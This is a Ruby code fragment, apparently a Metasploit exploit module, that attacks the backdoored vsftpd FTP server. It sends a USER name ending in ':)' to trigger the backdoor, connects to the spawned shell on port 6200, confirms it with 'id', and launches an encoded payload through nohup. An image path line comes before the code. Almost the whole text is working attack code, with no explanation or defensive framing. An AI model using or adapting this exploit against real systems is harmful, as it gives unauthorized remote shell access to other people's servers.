 def exploit
nsock = self.connect(false, {'RPORT' => 6200}) rescue nil
if nsock
print_status("The port used by the backdoor bind listener is already open")
handle_backdoor(nsock)
return
end
# Connect to the FTP service port first
connect
banner = sock.get_once(-1, 30).to_s
print_status("Banner: #{banner.strip}")
sock.put("USER #{rand_text_alphanumeric(rand(6)+1)}:)\r\n")
resp = sock.get_once(-1, 30).to_s
print_status("USER: #{resp.strip}")
if resp =~ /^530 /
print_error("This server is configured for anonymous only and the backdoor code cannot be reached")
disconnect
return
end
if resp !~ /^331 /
print_error("This server did not respond as expected: #{resp.strip}")
disconnect
return
end
sock.put("PASS #{rand_text_alphanumeric(rand(6)+1)}\r\n")
# Do not bother reading the response from password, just try the backdoor
nsock = self.connect(false, {'RPORT' => 6200}) rescue nil
if nsock
print_good("Backdoor service has been spawned, handling...")
handle_backdoor(nsock)
return
end
disconnect
end
def handle_backdoor(s)
s.put("id\n")
r = s.get_once(-1, 5).to_s
if r !~ /uid=/
print_error("The service on port 6200 does not appear to be a shell")
disconnect(s)
return
end
print_good("UID: #{r.strip}")
s.put("nohup " + payload.encoded + " >/dev/null 2>&1")
handler(s)
end
end